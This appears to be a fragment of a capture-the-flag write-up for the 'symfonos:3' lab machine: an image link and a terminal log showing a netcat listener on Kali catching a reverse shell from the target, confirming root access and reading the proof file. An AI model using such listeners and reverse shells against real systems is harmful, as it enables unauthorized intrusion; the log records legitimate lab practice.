 root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
ls
192.168.141.150: inverse host lookup failed: Unknown host
connect to [192.168.141.134] from (UNKNOWN) [192.168.141.150] 43850
proof.txt
whoami
root
cat proof.txt
Congrats on rooting symfonos:3!
Contact me via Twitter @zayotic to give feedback!